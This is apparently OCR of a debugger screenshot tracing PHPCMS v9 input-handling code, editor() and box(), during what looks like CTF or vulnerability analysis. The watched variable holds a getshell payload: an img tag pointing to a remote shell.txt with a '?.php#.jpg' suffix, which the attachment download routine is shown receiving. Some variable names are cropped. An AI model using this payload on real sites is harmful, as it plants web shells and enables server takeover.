 58 }
59 function editor($field, $value) { $field: "content" $value: "&lt;img src=http://www.blogsir.com.cn/lj_ctf/shell.txt?.php#.jpg&gt;"
60 $setting = string2array($this->fields[$field]['setting']); $this: {modelid => 11, fields => [24], data => [1], db => sitemodel_field_model, db_pre => "v9_",
61 $enablesaveimage = $setting['enablesaveimage'];
62 $site_setting = string2array($this->site_config['setting']);
63 $watermark_enable = intval($site_setting['watermark_enable']);
64 $value = $this->attachment->download( field: 'content', $value,$watermark_enable);
65 return $value;
66 }
67 function box($field, $value) {
68 if($this->fields[$field]['boxtype'] == 'checkbox') {
69 if(!is_array($value) || empty($value)) return false;
70 array_shift( &array: $value);
71 $value = ','.implode( separator: ',', $value).',';
72 return $value;
73 } elseif($this->fields[$field]['boxtype'] == 'multiple') {
member_input › editor()
ld = "content"
lue = "&lt;img src=http://www.blogsir.com.cn/lj_ctf/shell.txt?.php#.jpg&gt;"
s = {member_input} [7]
OOKIE = {array} [7]
ET = {array} [4]
OST = {array} [7]
EQUEST = {array} [10]